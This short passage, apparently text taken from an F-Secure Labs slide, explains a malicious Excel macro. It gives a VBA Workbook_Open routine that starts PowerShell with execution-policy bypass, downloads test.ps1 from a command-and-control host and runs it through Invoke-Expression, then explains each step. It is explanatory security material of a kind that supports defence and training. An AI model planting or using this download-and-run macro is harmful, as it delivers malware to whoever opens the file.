 F-Secure. LABS
The code will be something similar to this:
⌥⌘1 vim (vim)
Sub Workbook_Open()
Call Shell("powershell.exe -exec bypass -nop iex( iwr ('https://c2.com/test.ps1'")
End Sub
:
What this code does is:
• Spawns PowerShell.exe
• Retrieves the content of the file test.ps1 hosed at c2.com using Invoke-WebRequest (iwr)
• Passes the content of the ps1 file to the Invoke-Expression cmdlet (iex) that interprets the
content as PowerShell code.